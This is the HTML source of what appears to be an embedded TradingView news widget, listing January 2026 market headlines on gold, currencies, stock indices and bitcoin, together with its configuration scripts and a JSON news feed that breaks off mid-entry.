		window.initData.settings = {'S3_LOGO_SERVICE_BASE_URL': 'https://s3-symbol-logo.tradingview.com/', 'S3_NEWS_IMAGE_SERVICE_BASE_URL': 'https://s3.tradingview.com/news/', 'WEBPACK_STATIC_PATH': 'https://static.tradingview.com/static/bundles/', 'TRADING_URL': 'https://papertrading.tradingview.com', 'CRUD_STORAGE_URL': 'https://crud-storage.tradingview.com'};</script>

	<script nonce="8br3fOLi/cyv5Ysg1O6QRg==">
		(()=>{"use strict";const e={whitelabel:!0,permissionOverrides:!0,linkCapturingAllowed:!0};const t=window;t.initData=t.initData||{};const n=/\+/g,i=/<\/?[^>]+(>|$)/g,a=e=>decodeURIComponent(e.replace(n," ")).replace(i,""),o=t.location.search.substring(1),s=/([^&=]+)=?([^&]*)/g,c={};let r,l=s.exec(o);for(;null!==l;)c[a(l[1])]=a(l[2]),l=s.exec(o);try{r=JSON.parse(decodeURIComponent(t.location.hash.substring(1))),"object"==typeof r&&null!==r||(r={})}catch(e){r={}}var d;t.initData.querySettings=c,t.initData.hashSettings=(d=r,Object.keys(d).forEach((t=>{e[t]&&delete d[t]})),d)})();
	</script>

	<script nonce="8br3fOLi/cyv5Ysg1O6QRg==">window.SS_HOST = "symbol-search.tradingview.com";
		window.WIDGET_SHERIFF_HOST = "https://widget-sheriff.tradingview-widget.com";
		window.DEFAULT_SYMBOL = "NASDAQ:AAPL";
		window.is_authenticated = false;


		window.locale_domains = {"en":"www.tradingview.com","ar_AE":"ar.tradingview.com","br":"br.tradingview.com","de_DE":"de.tradingview.com","es":"es.tradingview.com","fr":"fr.tradingview.com","he_IL":"il.tradingview.com","id":"id.tradingview.com","in":"in.tradingview.com","it":"it.tradingview.com","ja":"jp.tradingview.com","kr":"kr.tradingview.com","ms_MY":"my.tradingview.com","pl":"pl.tradingview.com","ru":"ru.tradingview.com","th_TH":"th.tradingview.com","tr":"tr.tradingview.com","vi_VN":"vn.tradingview.com","zh_CN":"cn.tradingview.com","zh_TW":"tw.tradingview.com","ca_ES":"es.tradingview.com"};

			window.__initialEnabledFeaturesets = window.__initialEnabledFeaturesets || [];
				window.__initialEnabledFeaturesets.push('widget');

		window.TradingView = window.TradingView || {};
</script>
</head>
<body>
	<script nonce="8br3fOLi/cyv5Ysg1O6QRg==">
		(()=>{"use strict";const t=1019;var e,s,o;!function(t){t.Adaptive="adaptive",t.Regular="regular",t.Compact="compact"}(e||(e={})),function(t){t.AllSymbols="all_symbols",t.Market="market",t.Symbol="symbol"}(s||(s={})),function(t){t.Cryptocurrencies="crypto",t.Currencies="forex",t.Stocks="stock",t.Indices="index",t.Futures="futures",t.Bonds="cfd"}(o||(o={}));const a=window;a.initData=a.initData||{};let d=a.initData.hashSettings;if(a.initData.widgetDefaults&&(d={...a.initData.widgetDefaults,...d}),void 0!==d){if(void 0!==d.colorTheme&&function(t,e=window){const s="theme-"+t,o=e.document.documentElement.classList;for(const t of Array.from(o))t.startsWith("theme-")&&t!==s&&o.remove(t);o.add(s),e.document.documentElement.dataset.theme=t}(d.colorTheme),(d.isTransparent||d.transparency)&&document.documentElement.classList.add("is-transparent"),void 0!==d.displayMode&&function(s,o){if(o===e.Adaptive){const e=window.matchMedia(`(max-width: ${t}px)`),o=()=>{s.classList.toggle("tv-display-mode-regular",!e.matches),s.classList.toggle("tv-display-mode-compact",e.matches)};o(),e.addEventListener("change",o)}else s.classList.toggle("tv-display-mode-regular",o===e.Regular),s.classList.toggle("tv-display-mode-compact",o===e.Compact)}(document.body,d.displayMode),d.bodyClasses)for(const t of d.bodyClasses)document.body.classList.add(t);d.body_class&&document.body.classList.add(d.body_class),d.bodyId&&(document.body.id=d.bodyId)}})();
	</script>

	<div class="tv-embed-widget-wrapper">
		<div class="tv-embed-widget-wrapper__body js-embed-widget-body">
			<div class="tv-timeline-widget js-timeline-widget-ssr-root" data-props-id="B9k2KR" data-render-mode="legacy"><div class="container-CvEYHf4I"><div class="header-CvEYHf4I"><h1 class="title-CvEYHf4I">Top Stories</h1></div><div class="innerContainer-CvEYHf4I"><div><div class="grid-b6pP71Td"><a href="https://www.tradingview.com/news/tradingview:79f1a5ae3094b:0-xau-usd-gold-steady-near-4-600-after-record-run-pauses-for-breath-more-upside/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 08:43:26 GMT"><time dateTime="Fri, 16 Jan 2026 08:43:26 GMT">5 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?">XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:d47861195094b:0-dxy-dollar-index-poised-for-a-third-weekly-gain-despite-recent-pullback/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/u-s-dollar-index.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 08:25:42 GMT"><time dateTime="Fri, 16 Jan 2026 08:25:42 GMT">6 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback">DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:517da9589094b:0-spx-s-p-500-gains-0-3-on-upbeat-earnings-from-banks-chipmakers/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/golden-sachs-etf-trust-goldman.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/morgan-stanley.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 07:21:41 GMT"><time dateTime="Fri, 16 Jan 2026 07:21:41 GMT">7 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers">SPX: S&amp;P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:3199d6b49094b:0-gbp-usd-pound-seesaws-around-1-3430-as-uk-economy-posts-surprise-growth/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/GB.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 15 Jan 2026 07:29:03 GMT"><time dateTime="Thu, 15 Jan 2026 07:29:03 GMT">yesterday</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth">GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:dd1dba9eb094b:0-ixic-nasdaq-composite-sheds-1-as-magnificent-seven-slides-with-no-survivors/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 15 Jan 2026 06:49:48 GMT"><time dateTime="Thu, 15 Jan 2026 06:49:48 GMT">yesterday</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="IXIC: Nasdaq Composite Sheds 1% as Magnificent Seven Slides with No Survivors">IXIC: Nasdaq Composite Sheds 1% as Magnificent Seven Slides with No Survivors</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:5be2e902e094b:0-btc-usd-bitcoin-zooms-past-95-000-as-crypto-market-bill-ignites-heavy-buying/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 09:03:14 GMT"><time dateTime="Wed, 14 Jan 2026 09:03:14 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying">BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:59751391b094b:0-xag-usd-silver-tops-90-as-traders-seek-shelter-but-also-ramp-up-speculation/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/silver.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 08:25:53 GMT"><time dateTime="Wed, 14 Jan 2026 08:25:53 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation">XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:3d761492b094b:0-spx-s-p-500-dips-despite-steady-december-inflation-jpmorgan-weighs-on-sentiment/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 08:11:42 GMT"><time dateTime="Wed, 14 Jan 2026 08:11:42 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Dips Despite Steady December Inflation. JPMorgan Weighs on Sentiment.">SPX: S&amp;P 500 Dips Despite Steady December Inflation. JPMorgan Weighs on Sentiment.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:fe9bd6a1e094b:0-usd-jpy-yen-plunges-to-1-5-year-low-as-japan-may-seek-snap-election-in-february/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/JP.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 13 Jan 2026 08:15:18 GMT"><time dateTime="Tue, 13 Jan 2026 08:15:18 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="USD/JPY: Yen Plunges to 1.5-Year Low as Japan May Seek Snap Election in February">USD/JPY: Yen Plunges to 1.5-Year Low as Japan May Seek Snap Election in February</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:07194a895094b:0-googl-alphabet-stock-hits-4-trillion-on-the-back-of-bright-ai-prospects/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/alphabet.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/nvidia.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/apple.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/microsoft.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 13 Jan 2026 07:47:30 GMT"><time dateTime="Tue, 13 Jan 2026 07:47:30 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="GOOGL: Alphabet Stock Hits $4 Trillion on the Back of Bright AI Prospects">GOOGL: Alphabet Stock Hits $4 Trillion on the Back of Bright AI Prospects</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:049d97d08094b:0-dji-dow-jones-tops-49-500-for-new-record-as-fed-drama-turns-into-fomo/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/dow-30.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 13 Jan 2026 07:32:08 GMT"><time dateTime="Tue, 13 Jan 2026 07:32:08 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DJI: Dow Jones Tops 49,500 for New Record as Fed Drama Turns into FOMO">DJI: Dow Jones Tops 49,500 for New Record as Fed Drama Turns into FOMO</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:41c51b089094b:0-eur-usd-euro-jumps-to-1-17-after-doj-takes-aim-at-fed-chair-jay-powell/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 12 Jan 2026 09:23:22 GMT"><time dateTime="Mon, 12 Jan 2026 09:23:22 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="EUR/USD: Euro Jumps to $1.17 After DOJ Takes Aim at Fed Chair Jay Powell">EUR/USD: Euro Jumps to $1.17 After DOJ Takes Aim at Fed Chair Jay Powell</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:5725113a0094b:0-gold-surges-to-4-600-as-doj-opens-criminal-probe-into-fed-boss-powell/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 12 Jan 2026 07:39:29 GMT"><time dateTime="Mon, 12 Jan 2026 07:39:29 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="Gold Surges to $4,600 as DOJ Opens Criminal Probe into Fed Boss Powell">Gold Surges to $4,600 as DOJ Opens Criminal Probe into Fed Boss Powell</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:6b938dae1094b:0-spx-s-p-500-futures-drop-after-doj-launches-investigation-into-fed-chair-powell/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 12 Jan 2026 07:07:18 GMT"><time dateTime="Mon, 12 Jan 2026 07:07:18 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Futures Drop After DOJ Launches Investigation into Fed Chair Powell">SPX: S&amp;P 500 Futures Drop After DOJ Launches Investigation into Fed Chair Powell</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:67a9cc213094b:0-us-nfp-hiring-in-december-slides-under-estimates-with-50-000-new-jobs-stocks-jump/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 09 Jan 2026 14:46:25 GMT"><time dateTime="Fri, 09 Jan 2026 14:46:25 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="US NFP: Hiring in December Slides Under Estimates with 50,000 New Jobs. Stocks Jump.">US NFP: Hiring in December Slides Under Estimates with 50,000 New Jobs. Stocks Jump.</div></div></article></a><div class="footer-b6pP71Td"><div data-id="more-button"><a href="https://www.tradingview.com/news/?utm_campaign=timeline&amp;utm_medium=widget_new" target="_blank" class="button-McPtUt2o textButton-H6_2ZGVv link-H6_2ZGVv brand-H6_2ZGVv medium-H6_2ZGVv"><span class="background-H6_2ZGVv"></span><span class="content-H6_2ZGVv"><span class="title-McPtUt2o">Keep <span class="noBreak-HkGXK524">reading<span role="img" class="arrowIcon-McPtUt2o" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M7.56 4.5a.75.75 0 1 0-1.12 1l1.12-1zM10.5 9l.56.5a.75.75 0 0 0 0-1l-.56.5zm-4.06 3.5a.75.75 0 0 0 1.12 1l-1.12-1zm0-7l3.5 4 1.12-1-3.5-4-1.12 1zm3.5 3l-3.5 4 1.12 1 3.5-4-1.12-1z"/></svg></span></span></span></span></a></div></div></div></div></div></div></div><script type="application/prs.init-data+json">{"B9k2KR":{"news":[{"id":"tradingview:79f1a5ae3094b:0","title":"XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?","storyPath":"/news/tradingview:79f1a5ae3094b:0-xau-usd-gold-steady-near-4-600-after-record-run-pauses-for-breath-more-upside/","published":1768553006,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:d47861195094b:0","title":"DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback","storyPath":"/news/tradingview:d47861195094b:0-dxy-dollar-index-poised-for-a-third-weekly-gain-despite-recent-pullback/","published":1768551942,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DXY","logoid":"indices/u-s-dollar-index"},{"symbol":"BITSTAMP:EURUSD","currency-logoid":"country/US","base-currency-logoid":"country/EU"},{"symbol":"ICEUS:DXY","logoid":"indices/u-s-dollar-index"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:517da9589094b:0","title":"SPX: S&P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers","storyPath":"/news/tradingview:517da9589094b:0-spx-s-p-500-gains-0-3-on-upbeat-earnings-from-banks-chipmakers/","published":1768548101,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"NYSE:GS","logoid":"golden-sachs-etf-trust-goldman"},{"symbol":"NYSE:MS","logoid":"morgan-stanley"},{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:3199d6b49094b:0","title":"GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth","storyPath":"/news/tradingview:3199d6b49094b:0-gbp-usd-pound-seesaws-around-1-3430-as-uk-economy-posts-surprise-growth/","published":1768462143,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:GBPUSD","currency-logoid":"country/US","base-currency-logoid":"country/GB"},{"symbol":"FX:GBPUSD","currency-logoid":"country/US","base-currency-logoid":"country/GB"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:dd1dba9eb094b:0","title":"IXIC: Nasdaq Composite Sheds 1% as Magnificent Seven Slides with No Survivors","storyPath":"/news/tradingview:dd1dba9eb094b:0-ixic-nasdaq-composite-sheds-1-as-magnificent-seven-slides-with-no-survivors/","published":1768459788,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"TVC:IXIC","logoid":"indices/nasdaq-composite"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:5be2e902e094b:0","title":"BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying","storyPath":"/news/tradingview:5be2e902e094b:0-btc-usd-bitcoin-zooms-past-95-000-as-crypto-market-bill-ignites-heavy-buying/","published":1768381394,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:BTCUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCBTC"},{"symbol":"BITSTAMP:ETHUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCETH"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:59751391b094b:0","title":"XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation","storyPath":"/news/tradingview:59751391b094b:0-xag-usd-silver-tops-90-as-traders-seek-shelter-but-also-ramp-up-speculation/","published":1768379153,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:SILVER","logoid":"metal/silver"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:3d761492b094b:0","title":"SPX: S&P 500 Dips Despite Steady December Inflation. JPMorgan Weighs on Sentiment.","storyPath":"/news/tradingview:3d761492b094b:0-spx-s-p-500-dips-despite-steady-december-inflation-jpmorgan-weighs-on-sentiment/","published":1768378302,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:fe9bd6a1e094b:0","title":"USD/JPY: Yen Plunges to 1.5-Year Low as Japan May Seek Snap Election in February","storyPath":"/news/tradingview:fe9bd6a1e094b:0-usd-jpy-yen-plunges-to-1-5-year-low-as-japan-may-seek-snap-election-in-february/","published":1768292118,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"FX:USDJPY","currency-logoid":"country/JP","base-currency-logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:07194a895094b:0","title":"GOOGL: Alphabet Stock Hits $4 Trillion on the Back of Bright AI Prospects","storyPath":"/news/tradingview:07194a895094b:0-googl-alphabet-stock-hits-4-trillion-on-the-back-of-bright-ai-prospects/","published":1768290450,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:GOOGL","logoid":"alphabet"},{"symbol":"NASDAQ:NVDA","logoid":"nvidia"},{"symbol":"NASDAQ:AAPL","logoid":"apple"},{"symbol":"NASDAQ:MSFT","logoid":"microsoft"},{"symbol":"NASDAQ:GOOG","logoid":"alphabet"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:049d97d08094b:0","title":"DJI: Dow Jones Tops 49,500 for New Record as Fed Drama Turns into 